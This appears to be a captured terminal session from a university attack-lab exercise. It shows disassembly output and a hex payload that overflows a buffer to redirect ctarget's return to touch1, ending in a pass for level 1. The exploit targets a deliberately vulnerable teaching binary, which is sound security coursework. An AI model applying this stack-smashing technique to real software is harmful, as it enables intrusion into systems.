 Ubuntu (Snapshot 4) [Running] - Oracle VM VirtualBox
Activities Terminal Tue 09:24
aishu@aishu-VirtualBox: ~/Desktop/Aishu/Attacklabs/target1
File Edit View Search Terminal Help
402d4b: 48 8b 6c 24 10 mov 0x10(%rsp),%rbp
402d50: 4c 8b 64 24 18 mov 0x18(%rsp),%r12
402d55: 4c 8b 6c 24 20 mov 0x20(%rsp),%r13
402d5a: 4c 8b 74 24 28 mov 0x28(%rsp),%r14
402d5f: 4c 8b 7c 24 30 mov 0x30(%rsp),%r15
402d64: 48 83 c4 38 add $0x38,%rsp
402d68: c3 retq
402d69: 0f 1f 80 00 00 00 00 nopl 0x0(%rax)
0000000000402d70 <__libc_csu_fini>:
402d70: f3 c3 repz retq
402d72: 90 nop
402d73: 90 nop
Disassembly of section .fini:
0000000000402d74 <_fini>:
402d74: 48 83 ec 08 sub $0x8,%rsp
402d78: 48 83 c4 08 add $0x8,%rsp
402d7c: c3 retq
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ objdump -d ctarget < output.txt
bash: output.txt: No such file or directory
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ objdump -d ctarget > output.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ touch ctarget.12.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ cat > ctarget.12.txt
10 11 12 13 14 15 16 17
18 19 20 21 22 23 24 25
26 27 28 29 30 31 32 33
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ touch ctarget.12.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ cat > ctarget.12.txt
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
1 2 3 4 5 6 7 8
c0 17 40 00
^C
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ ./hex2raw < ctarget.12.txt | ./ctarget
Invalid hex value [1]. Please specify only single byte hex values separated by whitespace.
FAILED: Initialization error: Running on an illegal host [aishu-VirtualBox]
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ touch ctarget.12.txt
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ cat > ctarget.12.txt
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
10 11 12 13 14 15 16 17
c0 17 40 00
^C
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ ./hex2raw < ctarget.12.txt | ./ctarget
FAILED: Initialization error: Running on an illegal host [aishu-VirtualBox]
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$ ./hex2raw < ctarget.12.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 10 11 12 13 14 15 16 17 C0 17 40 00
venu@venu-VirtualBox:~/Downloads/Aishu/Attacklabs/target1$
Search ENG 04:27 PM
12-02-2020